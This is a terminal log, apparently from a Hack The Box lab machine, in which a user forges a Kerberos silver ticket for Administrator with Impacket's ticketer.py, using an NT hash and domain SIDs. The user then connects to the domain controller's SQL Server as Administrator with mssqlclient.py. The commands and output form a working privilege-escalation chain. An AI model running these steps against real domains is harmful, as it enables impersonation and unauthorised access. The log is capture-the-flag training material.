 ❯ ticketer.py -nthash EF699384C3285C54128A3EE1DDB1A0CC -domain SIGNED -domain-sid S-1-5-21-4088429403-1159899800-2753317549 -extra-sid S-1-5-21-4088429403-1159899800-2753317549-1105 -spn "MSSQLSvc/dc01.signed.htb" Administrator
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fro
m using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Creating basic skeleton ticket and PAC Infos
/usr/bin/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for SIGNED/Administrator
/usr/bin/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/bin/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/bin/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/bin/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
❯ export KRB5CCNAME=/home/borhub/Workspace/HTB/Signed/CONTENT/Administrator.ccache
❯ mssqlclient.py 'signed/Administrator@dc01.signed.htb' -k -no-pass -dc-ip 10.129.223.234
/usr/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources package is slated for removal as early as 2025-11-30. Refrain fro
m using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC01): Line 1: Changed database context to 'master'.
[*] INFO(DC01): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SIGNED\Administrator  dbo@master)>